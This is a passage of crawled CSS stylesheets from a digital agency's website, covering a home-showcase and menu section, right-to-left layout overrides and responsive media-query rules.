145px;}.gallery-section-four .gallery-item .cap-box .cap-inner {padding: 19px 30px 12px;}.home-showcase {position: relative;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff;padding: 90px 0 60px;z-index: 9999999;}.home-showcase .auto-container {padding: 0 15px;max-width: 1200px;}.home-showcase__toggler {font-size: 24px;color: var(--thm-black);position: absolute;top: 60px;right: 60px;}.home-showcase__toggler a {color: inherit;}.home-showcase__inner {position: relative;display: block;}.home-showcase__top-title {font-size: 70px;font-family: 'Teko', sans-serif;color: var(--thm-black);line-height: 70px;text-align: center;text-transform: uppercase;margin: 0;margin-bottom: 55px;}.home-showcase__item {position: relative;display: block;margin-bottom: 30px;}.home-showcase__image-box {position: relative;background-color: rgb(34, 36, 41);box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);border-radius: 8px;}.home-showcase__image {position: relative;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;}.home-showcase__image>img {width: 100%;border-radius: 8px;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-transform: scale(1);transform: scale(1);}.home-showcase__image:hover>img {opacity: 0.75;}.home-showcase__image:hover .home-showcase__buttons {-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;}.home-showcase__buttons {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-transform: scale(1, 0);transform: scale(1, 0);opacity: 0;visibility: hidden;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transition: 500ms ease;transition: 500ms ease;}.home-showcase__buttons__item {width: 155px;}.home-showcase__buttons__item+.home-showcase__buttons__item {margin-top: 10px;}.home-showcase__title {margin: 0;text-align: center;font-size: 24px;font-weight: 400;color: var(--thm-black);margin-top: 26px;font-family: 'Teko', sans-serif;text-transform: uppercase;letter-spacing: 0.1em;line-height: 24px;}.home-showcase .btn-style-one .btn-title {font-size: 16px;padding: 14px 0px 11px;font-family: 'Teko', sans-serif;}.mobile-nav__container .home-showcase__top-title {font-size: 30px;line-height: 1em;margin-bottom: 30px;}.mobile-nav__container .home-showcase__toggler {display: none;}.mobile-nav__container .home-showcase {padding-top: 40px;padding-bottom: 40px;}.mobile-nav__container li .home-showcase__buttons a {text-align: center;justify-content: center;align-items: center;color: #fff;}.mobile-nav__container [class*=col-] {flex: 0 0 100%;width: 100%;}.header-eleven {position: relative;display: block;}.mainmenu-eleven {position: fixed;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven.fixed-header {background: #fff;}.mainmenu-eleven .auto-container {max-width: 100%;padding: 0 60px;}.mainmenu-eleven .nav-outer {position: relative;float: none;}.mainmenu-eleven__inner {display: block;padding: 45px 0;}.mainmenu-eleven__left {position: relative;display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven__right {display: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler {display: block;margin: 0;color: var(--thm-black);float: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler:hover span {width: 28px !important;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #191f37;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.portfolio-masonary-two {position: relative;display: block;padding: 109px 0 90px;}.portfolio-masonary-two .portfolio-masonary__filter-wrapper {justify-content: center;margin-bottom: 56px;}.portfolio-masonary-two .filters li {color: #686a6f;font-size: 24px;}.portfolio-masonary-two .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.side-scroller-dots {position: fixed;top: 50%;right: 100px;-webkit-transform: translateY(-50%);transform: translateY(-50%);z-index: 99;}.side-scroller-dots ul {margin: 0;padding: 0;list-style: none;}.side-scroller-dots ul li+li {margin-top: 10px;}.side-scroller-dots ul li a span {position: relative;display: block;width: 10px;height: 10px;border-radius: 50%;background: #191f37;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: 1;}.side-scroller-dots ul li a span:before {position: absolute;top: -2px;left: -2px;right: -2px;bottom: -2px;content: "";background: #191f37;border-radius: 50%;opacity: 0;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: -1;}.side-scroller-dots ul li.current a span:before {opacity: 1;}.side-scroller-dots #menu[data-section-class*='banner'] li a span, .side-scroller-dots #menu[data-section-class*='services'] li a span, .side-scroller-dots #menu[data-section-class*='skill'] li a span, .side-scroller-dots #menu[data-section-class*='contact'] li a span {background: #191f37;}.side-scroller-dots #menu[data-section-class*='banner'] li.current a span, .side-scroller-dots #menu[data-section-class*='services'] li.current a span, .side-scroller-dots #menu[data-section-class*='skill'] li.current a span, .side-scroller-dots #menu[data-section-class*='contact'] li.current a span {background: #191f37;}.main-menu .navigation, .main-header .nav-outer .main-menu, .mainmenu-nine__right, .main-menu .navigation>.megamenu {position: static;}.main-menu .navigation>.megamenu>ul {top: 100% !important;left: 0 !important;right: 0 !important;background-color: transparent;box-shadow: none;width: 100%;padding: 0;background-color: transparent;border-radius: 0;z-index: 10;}.main-menu .navigation>li.megamenu-clickable>ul {position: fixed;top: 0 !important;left: 0 !important;right: 0 !important;bottom: 0 !important;visibility: visible;overflow-y: scroll;visibility: hidden;opacity: 0;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;transition: transform 0.7s ease;z-index: 999999;-ms-overflow-style: none;scrollbar-width: none;overflow-y: scroll;}.main-menu .navigation>li.megamenu-clickable>ul::-webkit-scrollbar {display: none;}.main-menu .navigation>li.megamenu-clickable>ul.megamenu-clickable--active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;transition: transform 0.7s ease;}.main-menu .navigation>.megamenu>ul>li {padding: 0 !important;margin: 0;}.megamenu-popup-active .main-header .other-links, .megamenu-popup-active .main-header .header-upper .logo-box {display: none;}.we-are-here{text-align: center;align-items: center;}.locard{float:left;margin-top: 10px;align-items: center;text-align: center;opacity: 1;}.adrs{padding-left:60px;padding-right:60px;margin-top:-15px !important;}@media only screen and (max-width: 600px) {.adrs{padding-left:0px;padding-right:0px;margin-top:-15px !important;}}.call_btn {
    background:#01AEF0; 
        bottom:170px;
 }
        
.visually-hidden {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap; /* added line */
      border: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/rtl.css
body_size: 1226
content:
.translated-rtl body {direction: rtl;text-align: right;}.translated-rtl .thm-swiper__slider, .translated-rtl .owl-carousel {direction: ltr;}.translated-rtl .main-header .header-upper .logo-box {float: right;}.translated-rtl .main-header .other-links {float: left;}.translated-rtl .main-header .other-links .search-btn, .translated-rtl .main-header .other-links .link-box {float: right;}.translated-rtl .main-header .other-links .search-btn {padding-right: 0;margin-right: 0;margin-left: 50px;padding-left: 50px;border-right: 0;border-left-width: 1px;}.translated-rtl .main-header .other-links .link-box .link {padding-left: 0;text-align: right;padding-right: 60px;}.translated-rtl .main-header .other-links .link-box .link .icon {left: auto;right: 0;}.translated-rtl .about-section .text-column .inner {padding-left: 0;}@media (min-width: 1200px) {.translated-rtl .about-section .text-column .inner {padding-right: 60px;}}.translated-rtl .about-section .image-column .inner::before {left: auto;right: 0;}.translated-rtl .about-section .image-column .image-block:nth-child(1) {margin-left: 0;margin-right: 110px;}.translated-rtl .about-section .image-column .image-block:nth-child(2) {margin-right: 0;margin-left: 140px;}.translated-rtl .about-section .text-column .text ul li {padding-left: 0;padding-right: 35px;}.translated-rtl .about-section .text-column .text ul li::before {left: auto;right: 0;}.translated-rtl .about-section .text-column .text ul {float: right;}.translated-rtl .about-section .text-column .text .since {float: right;margin-left: 0;margin-right: 82px;}.translated-rtl .about-section .text-column .text .since::before {left: auto;right: -10px;}.translated-rtl .about-section .text-column .text .since::after {left: auto;right: -42px;}.translated-rtl .accordion-box .block .acc-btn {padding-right: 40px;padding-left: 60px;}.translated-rtl .accordion-box .block .acc-btn::before {right: auto;left: 35px;}.translated-rtl .we-do-section .featured-block {padding-left: 0;padding-right: 0;}@media (min-width: 600px) {.translated-rtl .we-do-section .featured-block {padding-right: 230px;}}.translated-rtl .we-do-section .featured-block .image {left: auto;right: 0;}.translated-rtl .we-do-section .progress-box .count-box {right: auto;left: -40px;}.translated-rtl .we-do-section .progress-box .count-box::after {left: auto;right: 0;border-left-color: transparent;border-right-color: var(--thm-black);}.translated-rtl .trusted-section .right-col .inner::before {left: auto;right: 100%;}.translated-rtl .trusted-section .right-col .inner {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .right-col .inner {padding-right: 110px;}}.translated-rtl .trusted-section .featured-block-two .text ul li {padding-left: 0;padding-right: 30px;}.translated-rtl .trusted-section .featured-block-two {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .featured-block-two {padding-right: 280px;}}.translated-rtl .trusted-section .featured-block-two .image {left: auto;right: 0;}.translated-rtl .trusted-section .featured-block-two .text ul li::before {left: auto;right: 0;}.translated-rtl .trusted-section .feature {padding-left: 0;}@media (min-width: 480px) {.translated-rtl .trusted-section .feature {padding-right: 90px;}}.translated-rtl .trusted-section .feature .count {left: auto;right: 0;}.translated-rtl .testi-block .info .image {left: auto;right: 0;}.translated-rtl .testi-block .info {padding-left: 0;padding-right: 100px;}.translated-rtl .testi-block .icon {right: auto;}@media (min-width: 480px) {.translated-rtl .testi-block .icon {left: 50px;}}.translated-rtl .gallery-section .upper-row .sec-title {float: right;}.translated-rtl .gallery-section .upper-row .filters {float: left;}.translated-rtl .get-quote-two .info ul li .icon {right: 0;left: auto;}.translated-rtl .get-quote-two .info ul li {padding-left: 0;padding-right: 85px;}.translated-rtl .main-footer .newsletter-form .form-group input[type="text"], .translated-rtl .main-footer .newsletter-form .form-group input[type="tel"], .translated-rtl .main-footer .newsletter-form .form-group input[type="email"] {padding-right: 25px;padding-left: 60px;}.translated-rtl .newsletter-form .form-group .theme-btn {right: auto;left: 12px;}.translated-rtl .main-footer .info-widget ul li {padding-left: 0;padding-right: 32px;}.translated-rtl .main-footer .info-widget ul li .icon {left: auto;right: 0;}.translated-rtl .call-to-section h2 {float: right;}.translated-rtl .call-to-section .link-box {float: left;}.translated-rtl .call-to-section h2 br {display: none;}@media (max-width: 1199px) {.translated-rtl .main-header .header-upper .logo-box {margin-right: 0;margin-left: 80px;}}.translated-rtl .main-header .nav-outer {float: left;}.translated-rtl .banner-one-page .banner-carousel .content-box .link-box {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-left: 0;margin-right: 15px;}@media (min-width: 376px) {.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-right: 30px;}}.translated-rtl .main-menu .navigation > li {float: right;}@media (max-width: 479px) {.translated-rtl .about-section .image-column .image-block, .translated-rtl .about-section .image-column .image-block:nth-child(1), .translated-rtl .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box::before {left: auto;right: 0;}}@media (min-width: 1200px) {.translated-rtl .featured-section .left-col .inner {padding-right: 0;padding-left: 30px;}}.translated-rtl .features-section .content-box {max-width: 750px;}@media (min-width: 480px) {.translated-rtl .features-section-two .feature {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .features-section-two .feature .count {left: auto;right: 0;}}.translated-rtl .page-banner .bread-crumb li {float: right;}@media (min-width: 600px) {.translated-rtl .page-banner .bread-crumb li {padding-right: 0;margin-right: 0;padding-left: 15px;margin-left: 15px;}}.translated-rtl .page-banner .bread-crumb li::before {left: -15px;right: auto;}.translated-rtl .header-style-seven .topbar-four .phone {margin-right: 0;margin-left: 40px;}.translated-rtl .header-style-seven .topbar-four .phone span {margin-right: 0;margin-left: 10px;}.translated-rtl .header-style-seven .social-links li + li {margin-left: 0;margin-right: 30px;}.translated-rtl .header-style-seven .header-upper .logo-box {margin-right: 0;}.translated-rtl .banner-section-four .auto-container .row {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.translated-rtl .service-block-three__single .icon-box span {margin-right: 0;margin-left: 40px;}.translated-rtl .about-section-three__list li {padding-left: 0;padding-right: 30px;}.translated-rtl .about-section-three__list li > i {right: 0;}.translated-rtl .about-section-three__content .progress-box .count-box {left: 0;right: auto;}.translated-rtl .about-section-three__name > img {left: auto;right: 0;}.translated-rtl .main-footer__three .footer-widget .post-list li > img {margin-right: 0;margin-left: 20px;}.translated-rtl .main-footer__three .footer-widget .contact-list li {padding-left: 0;padding-right: 30px;}.translated-rtl .main-footer__three .footer-widget .contact-list li > span {right: 0;left: auto;}.translated-rtl .main-footer__three .bottom-footer .left-content p {border-left: 0;border-right: 1px solid rgba(255, 255, 255, 0.1);padding-left: 0;margin-left: 0;padding-right: 40px;margin-right: 40px;}.translated-rtl .main-footer__three .bottom-footer .social-links li + li {margin-left: 0;margin-right: 40px;}.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 20px;}@media (min-width: 768px) {.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 40px;}}@media (min-width: 992px) {.translated-rtl .brand-portfolio__item .auto-container {text-align: right;}}.translated-rtl .brand-portfolio__link span {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: inline-block;}.translated-rtl .header-style-eight .nav-outer {width: auto;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/responsive.css
body_size: 4107
content:
@media only screen and (max-width: 7000px) {.page-wrapper {overflow: hidden;}}@media only screen and (max-width: 1699px) {.banner-carousel .slide-item .round-image {top: 100px;right: -150px;width: 750px;height: 750px;}.banner-carousel .slide-item .round-image .image {width: 750px;height: 750px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1499px) {.main-header .other-links .search-btn {padding-right: 30px;margin-right: 30px;}.main-header .header-upper .inner-container {padding-left: 20px;padding-right: 20px;}.banner-carousel .slide-item .round-image {top: 170px;right: -150px;width: 650px;height: 650px;}.banner-carousel .slide-item .round-image .image {width: 650px;height: 650px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1340px) {.banner-carousel .slide-item .shape-1 {left: -200px;}.banner-carousel .slide-item .shape-2 {left: -150px;}.banner-carousel .slide-item .shape-3 {right: -250px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -100px;}.project-tab .p-tabs-content {margin: 0 15px;}.alternate .project-tab .p-tabs-content {margin: 0 0px;}.fluid-section h3 {font-size: 48px;}}@media only screen and (max-width: 1199px) {.main-header.fixed-header .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.main-header.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 20px;}.header-style-two.fixed-header .nav-outer .mobile-nav-toggler {color: #fff;}.banner-carousel .slide-item .round-image {right: -250px;}.main-header .other-links .link-box {display: none;}.main-menu .navigation>li {margin-right: 30px;}.main-header .nav-outer .main-menu, .sticky-header {display: none !important;}.main-header .nav-outer {float: right;position: relative;width: auto;height: auto;padding: 0;}.main-header.fixed-header .other-links .search-btn {padding-top: 21.5px;padding-bottom: 21.5px;}.nav-outer .mobile-nav-toggler {display: block;}.header-style-two .nav-outer .mobile-nav-toggler {color: #222429;}.banner-section .left-based-text {display: none;}.banner-carousel .content-box h1, .banner-three .banner-carousel .content-box h1 {font-size: 100px;}.banner-carousel .content-box h2, .banner-three .banner-carousel .content-box h2 {font-size: 100px;}.about-section .text-column .inner {padding-left: 0;}.about-section .image-column .inner:before {width: 12px;height: 180px;}.about-section .image-column {order: 12;}.about-section .text-column {order: 0;}.about-section .image-column .inner {max-width: 750px;}.about-section:before {display: none;}.sec-title h2 {font-size: 60px;line-height: 1em;}.we-do-section .left-col .inner {padding-right: 0;}.trusted-section .right-col .inner {padding-top: 70px;padding-left: 30px;}.team-section .carousel-box {margin: 0 15px;}.parallax-section .content-box h2 {font-size: 60px;}.agency-section .left-col .inner {padding-right: 0;}.call-to-section h2, .call-to-section-two h2 {font-size: 48px;line-height: 1em;}.call-to-section-two .link-box {padding-top: 10px;}.featured-section .left-col .inner {padding-right: 0;}.testimonials-section .owl-theme .owl-dots {width: 100%;margin: 0;left: 0;}.features-section .content-box h2 {font-size: 60px;}.get-quote-section .form-box {margin: 0 0;}.get-quote-section .left-col .inner, .features-section-two .left-col .inner, .about-section-two .left-col .inner {padding-right: 0;}.work-tabs .tab-buttons .tab-btn {font-size: 26px;}.work-tabs .text-col .inner, .about-section-two .right-col .inner {padding-left: 0;}.testi-block-two .text {font-size: 36px;}.page-banner h1 {font-size: 70px;line-height: 1em;}.banner-carousel .owl-nav {display: none;}.header-style-seven .header-upper .logo-box {display: flex;align-items: center;justify-content: space-between;width: 100%;}.header-style-seven.fixed-header .nav-outer .mobile-nav-toggler, .header-style-seven .nav-outer .mobile-nav-toggler {margin-top: 0;}.header-style-seven .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.header-style-seven .header-upper .inner-container {padding-left: 0;padding-right: 0;}.banner-section-four .swiper-slide .auto-container {padding-top: 200px;padding-bottom: 120px;}.banner-section-four h2 {font-size: 50px;line-height: 60px;}.banner-section-four p {margin-top: 25px;margin-bottom: 30px;}.banner-section-four p br {display: none;}}@media only screen and (min-width: 768px) {.main-menu .navigation>li>ul, .main-menu .navigation>li>ul>li>ul {display: block !important;visibility: hidden;opacity: 0;}}@media only screen and (max-width: 991px) {.banner-carousel .slide-item .shape-1 {left: -300px;}.banner-carousel .slide-item .shape-2 {left: -200px;}.banner-carousel .slide-item .shape-3 {right: -350px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -150px;}.banner-carousel .slide-item .round-image {display: none;}.banner-carousel .content-box {height: 800px;}.banner-carousel .content-box h1 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box h2 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box .link-box {padding-top: 30px;}.banner-three .banner-carousel .content-box .inner {max-width: none;text-align: center;}.banner-carousel .content-box h1 br {display: none;}.banner-carousel .content-box h2 br {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box {height: 700px;}.featured-section {padding-top: 170px;padding-bottom: 60px;}.services-section, .about-section, .gallery-section, .news-section, .get-quote-section, .discover-section, .features-section-two .content-container, .about-section-two, .sponsors-section-two, .sidebar-page-container {padding: 90px 0px 60px;}.live-section, .services-section-two, .gallery-section-two, .get-quote-two, .services-section-three.padd-top {padding-top: 90px;}.map-section {padding-bottom: 90px;}.get-quote-two {padding-bottom: 180px;}.gallery-section-two.alternate {padding-bottom: 60px;}.we-do-section {padding: 210px 0px 60px;}.page-banner .inner-container {padding: 220px 0px 100px;}.team-section, .contact-section {padding: 90px 0px 60px;}.team-section.no-padd-top {padding: 0px 0px 60px;}.trusted-section {padding-bottom: 40px;}.faqs-section, .get-quote-three {padding: 90px 0px 70px;}.parallax-section, .testimonials-section, .error-section {padding: 80px 0px;}.call-to-section-two {padding: 80px 0px 70px;}.services-section-three, .testimonials-page {padding-bottom: 60px;}.sponsors-section {padding: 70px 0px;}.call-to-section .inner {padding: 70px 20px 60px;}.agency-section, .we-work-section, .project-single {padding: 90px 0px 50px;}.why-us-section {padding: 80px 0px 40px;}.features-section, .testimonials-section-two {padding: 90px 0px;}.about-section-two .image-box {margin: 0;}.parallax-section .content-box h2 {font-size: 48px;}.fluid-section .column .inner {padding: 90px 20px;}.about-section .text-column .text ul {width: 100%;}.about-section .text-column .text .since {margin-left: 40px;margin-top: 20px;}.live-section .main-image-box .round-inner {padding-top: 210px;}.live-section .main-image-box .title h3, .features-section .content-box h2 {font-size: 48px;}.sec-title h2 {font-size: 50px;line-height: 1.05em;}.gallery-section .upper-row .sec-title {width: 100%;text-align: center;margin-bottom: 40px;}.gallery-section .upper-row .filters {width: 100%;text-align: center;}.mixitup-gallery .filters li {margin: 0 15px 10px;}.facts-section, .facts-section.alternate {padding-top: 90px;padding-bottom: 20px;}.trusted-section .outer-container {margin-top: 80px;}.fact-counter .column .inner {padding-top: 0;}.fact-counter .column .inner:before {display: none;}.trusted-section .right-col .inner {padding-top: 0px;padding-left: 0px;}.trusted-section .col-header .header-inner {padding: 50px 30px;min-height: 0px;}.call-to-section, .call-to-section-two {text-align: center;}.call-to-section h2, .call-to-section-two h2 {width: 100%;margin-bottom: 10px;}.call-to-section .link-box, .call-to-section-two .link-box {width: 100%;padding: 20px 0 0;}.why-us-section .right-col .inner {padding-left: 0;padding-top: 20px;}.fluid-section h3 {font-size: 42px;}.features-section-two .content-container:before {right: -20px;}.features-section-two .right-col .image-box img {width: 100%;max-width: 100%;}.work-tabs .tab-buttons .tab-btn {font-size: 22px;}.testimonials-section-two .carousel-box {padding-right: 100px;}.testimonials-section-two .owl-theme .owl-nav {right: -80px;}.testi-block-two .text {font-size: 30px;}.testi-block-two .icon {font-size: 120px;line-height: 0.8em;top: 10px;}.get-quote-two .left-col .inner {max-width: none;}.page-banner h1 {font-size: 60px;line-height: 1.05em;}.page-banner .shape-1, .page-banner .shape-2 {display: none;}.page-banner .inner-container {padding: 180px 0px 50px;}.error-section .big-text {font-size: 250px;}.error-section h2 {font-size: 48px;}.service-details h3 {font-size: 42px;}.service-details h4 {font-size: 32px;}.contact-section .upper-info, .contact-section .map-box {margin-bottom: 60px;}.demo-top h3 {font-size: 80px;}.demo-top p {font-size: 32px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 25px;}.demo-features__wrapper {grid-template-columns: repeat(4, 1fr);}.main-footer__demo .footer-widget h3 {font-size: 55px;}.banner-section-four .swiper-slide .auto-container {text-align: center;}.banner-section-four .swiper-slide .auto-container h2, .banner-section-four .swiper-slide .auto-container p {max-width: 450px;margin-left: auto;margin-right: auto;}.about-section-three__image {max-width: 500px;margin-left: auto;margin-right: auto;display: block;margin-bottom: 60px;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 45px;}.about-section-three__content {max-width: 500px;margin-left: auto;margin-right: auto;}.testi-block-three {padding-bottom: 90px;}.testi-block-three__single {margin-bottom: 30px;}.news-two__content h3 {font-size: 30px;}}@media only screen and (max-width: 767px) {.banner-carousel .slide-item .shape-1, .banner-carousel .slide-item .shape-2, .banner-carousel .slide-item .shape-3, .banner-carousel .slide-item .shape-4, .banner-carousel .slide-item .shape-5 {display: none;}.banner-section .owl-dots {bottom: 20px;}.banner-carousel .content-box h1 {font-size: 60px;}.banner-carousel .content-box h2 {font-size: 60px;}.banner-carousel .content-box {height: 600px;text-align: center;}.banner-carousel .slide-item .left-top-line, .banner-carousel .slide-item .right-bottom-curve, .banner-carousel .slide-item .right-top-curve {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 60px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 60px;line-height: 1em;}.sec-title h2 {font-size: 42px;line-height: 1.15em;}.live-section .main-image-box .vid-link {position: relative;left: 0;top: 0;margin: 0 auto 50px;}.live-section .main-image-box .round-box {height: auto;width: 100%;right: 0;padding: 20px 20px;}.live-section .main-image-box .round-inner {position: relative;display: block;padding: 70px 30px 50px;text-align: center;height: auto;width: 100%;border-radius: 10px;}.live-section .main-image-box .round-box:before {left: -5px;top: -5px;right: -5px;bottom: -5px;width: auto;height: auto;border-radius: 10px;}.live-section .main-image-box .more-link {text-align: center;}.sec-title h2 br {display: none;}.fact-counter .column .inner .count-outer {font-size: 64px;line-height: 1em;}.team-section {padding-bottom: 50px;}.team-section .owl-theme .owl-dots {display: none;}.parallax-section .content-box h2 {font-size: 42px;}.sponsors-outer {text-align: center;}.call-to-section h2, .call-to-section-two h2 {font-size: 36px;}.why-us-section {padding-top: 60px;}.project-tab .owl-theme .owl-dots {display: none;}.features-section {text-align: center;}.features-section .feature-block {width: 100%;margin: 0 0 50px;}.features-section .feature-block .inner {padding: 0 0;margin: 0 0;text-align: center;}.features-section .feature-block .inner:before {display: none;}.get-quote-section .featured-block h4 {font-size: 32px;}.work-tabs .tab-buttons .tab-btn {width: 100%;padding: 20px 15px;}.testi-block-two .text {font-size: 26px;}.testimonials-section-two .carousel-box {padding-right: 0;}.testimonials-section-two .owl-theme .owl-nav {display: none;}.testi-block-two .info {margin-top: 30px;}.testi-block-two .info .name {font-size: 20px;}.error-section .big-text {font-size: 180px;}.error-section h2, .news-block-two .lower-box h4, .news-block-three .inner-box h4, .post-details .lower-box h4, .comments-title h3 {font-size: 32px;}.page-banner h1 {font-size: 48px;}.demo-features__wrapper {grid-template-columns: repeat(3, 1fr);}.main-footer__three .bottom-footer .auto-container {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .social-links {margin-top: 20px;}.login-wrapper .login-content__inner {max-width: 430px;margin-left: auto;margin-right: auto;padding-left: 40px;padding-right: 40px;}.login-wrapper .logo {margin-bottom: 50px;}.login-wrapper {padding-top: 30px;padding-bottom: 30px;}.login-wrapper .login-bg {width: 100%;top: 0;min-height: 100vh;height: 100%;}}@media only screen and (max-width: 599px) {.banner-carousel .content-box h1 {font-size: 46px;}.banner-three .banner-carousel .content-box h1 {font-size: 46px;line-height: 1em;margin-bottom: 10px;}.about-section .image-column .inner:before {display: none;}.live-section .main-image-box .title h3 {font-size: 32px;}.we-do-section .featured-block {padding-left: 0;padding-top: 0;}.we-do-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;height: auto;margin: 0 0 30px;}.trusted-section .col-header .header-inner {padding: 40px 20px;font-size: 30px;}.sec-title h2 {font-size: 36px;line-height: 1.15em;}.trusted-section .featured-block-two, .agency-section .featured-block-two {padding-left: 0;padding-top: 0;}.trusted-section .featured-block-two .image, .agency-section .featured-block-two .image {position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.parallax-section .content-box h2 {font-size: 32px;line-height: 1.1em;}.default-tabs .tab-buttons .tab-btn {display: block;width: 100%;margin: 0 0 15px;}.default-tabs .tabs-content {padding-top: 10px;}.project-tab .product-tab-btns .p-tab-btn, .mixitup-gallery .filters li {margin: 0px 10px 15px;}.why-us-section .left-col .image-box:before {left: -60px;}.testi-block .inner {padding: 50px 25px 40px;}.testi-block .icon {right: 30px;top: 50px;}.testimonials-section .owl-theme .owl-dots {display: none;}.features-section .content-box h2 {font-size: 36px;line-height: 1em;}.get-quote-section .counter {text-align: center;}.get-quote-section .counter .counter-text {width: 100%;margin-bottom: 30px;}.get-quote-section .counter .counter-image {width: 100%;padding: 0;}.get-quote-section .counter .counter-image:before {display: none;}.get-quote-section .form-box {padding: 40px 20px;}.get-quote-section .form-box h4 {font-size: 32px;}.get-quote-section .featured-block {padding-left: 0;text-align: center;}.get-quote-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.fluid-section h3, .project-single.style-two h5 {font-size: 32px;}.discover-block .inner-box {padding-left: 0;}.discover-block .cap-box {position: absolute;left: 20px;bottom: 20px;right: 20px;max-width: 100%;width: auto;}.discover-block .cap-inner {padding: 30px 80px 30px 20px;}.features-section-two .sec-title {text-align: center;}.features-section-two .right-col .cap-box {left: 10px;bottom: 10px;right: 10px;max-width: none;width: auto;}.features-section-two .right-col .cap-inner {padding: 25px 15px;text-align: center;max-width: none;width: auto;}.features-section-two .right-col .cap-inner h5 {font-size: 24px;}.banner-three .banner-carousel .content-box {height: 600px;}.testi-block-two, .sponsors-section-two {text-align: center;}.testi-block-two .text {font-size: 22px;}.testimonials-section-two {padding: 70px 0px 80px;}.page-banner h1 {font-size: 48px;line-height: 1.1em;}.discover-block .cap-inner h5 {font-size: 24px;}.service-details h3 {font-size: 36px;}.service-details h4 {font-size: 26px;}.news-block-three .inner-box {padding: 40px 25px 30px;}.news-block-two .image-box .vid-link .icon {transform: scale(0.7);}.sidebar .sidebar-widget .widget-inner {padding: 40px 25px;}.sidebar .search-box .widget-inner {padding: 0;}.sidebar .services ul li:before {left: -15px;right: -15px;}.page-banner .bread-crumb li:before {display: none;}.page-banner .bread-crumb li {padding: 0;margin: 0 7px !important;}.post-details .info-row .tags-info {width: 100%;margin-bottom: 10px;}.post-details .info-row .cat-info {width: 100%;}.sidebar-page-container .post-control-two .control-inner {min-height: 0;padding: 40px 25px;}.sidebar-page-container .post-control-two .control-inner h4 {font-size: 26px;}.comments-area .comment-box {margin-bottom: 40px;padding-bottom: 35px;}.comments-area .comment {padding-left: 0;}.comments-area .comment-box .author-thumb {position: relative;left: 0;top: 0;margin: 0 0 30px;}.portfolio-masonary h3, .parallax-block__content h3 {font-size: 55px;margin-bottom: 15px;}.portfolio-masonary h3 {margin-bottom: 0;}.portfolio-masonary__filter-wrapper {flex-direction: column;justify-content: center;align-items: center;}.portfolio-masonary .filters {text-align: center;}.portfolio-masonary__more {display: none;}.demo-header .header-upper .logo-box {margin-right: 0;}.demo-purchase-btn .btn-title {padding-left: 15px;padding-right: 